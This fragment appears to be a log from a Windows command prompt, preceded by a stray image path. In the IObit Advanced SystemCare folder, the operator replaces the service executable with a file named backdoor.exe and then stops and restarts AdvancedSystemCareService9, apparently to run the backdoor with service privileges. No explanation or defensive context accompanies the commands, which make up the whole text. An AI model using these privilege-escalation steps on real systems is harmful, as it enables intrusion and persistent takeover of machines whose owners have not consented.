 C:\Program Files (x86)\IObit>move backdoor.exe Advanced.exe
move backdoor.exe Advanced.exe
        1 file(s) moved.

C:\Program Files (x86)\IObit>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9

SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0

C:\Program Files (x86)\IObit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9